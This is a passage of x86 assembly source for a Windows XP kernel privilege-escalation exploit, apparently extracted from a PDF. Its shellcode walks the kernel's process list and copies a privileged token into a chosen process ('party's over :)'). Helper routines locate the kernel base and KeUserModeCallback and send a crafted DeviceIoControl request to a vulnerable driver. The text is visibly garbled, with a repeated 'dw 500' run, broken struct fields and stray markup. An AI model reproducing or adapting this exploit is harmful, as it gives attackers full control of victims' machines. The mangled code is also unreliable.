pop eax ; EAX = EPROCESS db 68h ; hardcoded push dd 0 my pid pop ebx ; EBX = pid to escalate s2: mov eax, [eax+XP\_FLINK\_OFFSET] ; EAX = EPROCESS.ActiveProcessLinks.Flink sub eax, XP\_FLINK\_OFFSET ; EAX = EPROCESS of next process cmp [eax+XP\_PID\_OFFSET], ebx ; is it our PID ??? jne s2  $\overline{\phantom{a}}$  ; nope, try next one mov [eax+XP\_TOKEN\_OFFSET],edi ; party's over :) popad db 68h ; push old\_routine<br>dd 0 : ret old\_routine2 dd 0 ; ret ret tok handle dd 0 my\_shellcode\_size equ \$ - offset my\_shellcode my shellcode endp ; ------------------------------------------------------------ ; finds the KeUserModeCallback\_Routine from ntoskrnl.exe ; ----------------------------------------------------------- find\_KeUserModeCallback\_Routine proc pushad push 1 ;DONT\_RESOLVE\_DLL\_REFERENCES push 0 @pushsz "C:\windows\system32\ntoskrnl.exe" @callx LoadLibraryExA @check 0,"Error: cannot load library" mov ebx,eax @pushsz "KeUserModeCallback" push eax @callx GetProcAddress mov edi,eax @check 0,"Error: cannot obtain KeUserModeCallback address" scan for call: inc edi cmp word ptr [edi],015FFh jne scan\_for\_call mov eax,[edi+2] mov ecx,[ebx+3ch] add ecx,ebx mov ecx,[ecx+34h] sub eax, ecx<br>mov dword pt dword ptr [KeUserModeCallback Routine], eax popad ret find KeUserModeCallback Routine endp

```
; ------------------------------------------------------------ 
; Gets ntoskrnl.exe module base (real) 
; ------------------------------------------------------------ 
get_ntos_base proc 
             local MODULES : MODULES
             pushad 
             @get_api_addr"ntdll", "NtQuerySystemInformation"
             @check 0,"Error: cannot grab NtQuerySystemInformation address" 
             mov ebx,eax 
            call a1 
ns dd 0 
a1: push 4 
             lea ecx, [__MODULES]
            push ecx 
             push SystemModuleInformation 
             call eax 
            cmp eax,0c0000004h 
             jne error_ntos 
            push dword ptr [ns] 
            push GMEM_FIXED or GMEM_ZEROINIT 
             @callx GlobalAlloc 
            mov ebp,eax 
            push 0 
             push dword ptr [ns] 
            push ebp 
            push SystemModuleInformation 
            call ebx 
             test eax,eax 
             jnz error_ntos 
            mov eax,dword ptr [ebp.smi_Base] 
             mov dword ptr [real_ntos_base],eax 
            push ebp 
             @callx GlobalFree 
            popad 
            ret 
error ntos: xor eax, eax
            @check 0,"Error: cannot execute NtQuerySystemInformation" 
get_ntos_base endp 
; ------------------------------------------------------------ 
; Opens the device we are trying to attack 
     ; ------------------------------------------------------------ 
open_device proc 
            pushad 
            push 0 
             push 80h 
             push 3 
            push 0 
            push 0 
            push 0
```
@pushsz DEVICE\_NAME @callx CreateFileA @check -1,"Error: cannot open device!" mov dword ptr [esp+PUSHA\_STRUCT.\_EAX],eax popad ret open\_device endp ; ------------------------------------------------------------ ; Procedure that communicates with the driver ; ; ENTRY -> EDI = INPUT BUFFER ; <br> ECX = INPUT BUFFER SIZE ; EBX = DEVICE HANDLE ; ----------------------------------------------------------- talk2device proc pushad push 0 push offset bytes ret push 0 push 0 push ecx push edi push 011111111h push ebx @callx DeviceIoControl @check 0,"Error: Send() failed" popad ret bytes ret dd 0 talk2device endp MODULES struct dwNModules dd 0<br>smi\_Reserved dd 2 dup (0) smi Reserved smi\_Base dd 0<br>smi\_Size dd 0 smi\_Size dd 0<br>smi\_Flags dd 0  $smi$   $Flags$ smi\_Index dw 0 smi\_Unknown dw dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 500 dw 5 smi\_LoadCount dw 0<br>smi\_ModuleName dw dw dw smi\_ModuleName dw 0<br>smi\_ImageName db 256 dup (0)  $smi$  ImageName ends SystemModuleInformation equ<sup>11</sup><br>ReUserModeCallback Routine dd 0 KeUserModeCallback\_Routine dd 0<br>real ntos base dd 0 real\_ntos\_base dd 0 base dd 0 include debug.inc

end start